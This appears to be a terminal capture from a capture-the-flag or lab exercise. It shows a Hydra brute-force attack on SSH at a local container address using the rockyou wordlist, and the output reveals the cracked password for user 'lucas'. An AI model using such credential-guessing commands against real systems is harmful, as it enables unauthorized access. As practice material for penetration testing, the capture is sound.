 ┌──(root㉿skopjee)-[/home/skopjee/Downloads]
└─# hydra -l lucas -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or fo
r illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-18 04:46:47
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: lucas   password: chocolate
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-18 04:46:49

┌──(root㉿skopjee)-[/home/skopjee/Downloads]
└─#